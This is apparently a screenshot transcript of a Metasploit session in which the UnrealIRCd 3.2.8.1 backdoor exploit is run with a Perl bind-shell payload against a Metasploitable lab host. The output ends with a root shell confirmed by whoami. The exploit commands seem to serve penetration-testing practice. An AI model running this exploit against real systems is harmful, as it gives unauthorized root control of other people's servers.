 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload 1
payload => cmd/unix/bind_perl
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] 192.168.56.253:6667 - Connected to 192.168.56.253:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP ad
dress instead
[*] 192.168.56.253:6667 - Sending backdoor command...
[*] Started bind TCP handler against 192.168.56.253:4444
[*] Command shell session 1 opened (192.168.56.254:35561 -> 192.168.56.253:4444) at 2025-08-1
7 15:18:46 -0500
whoami
root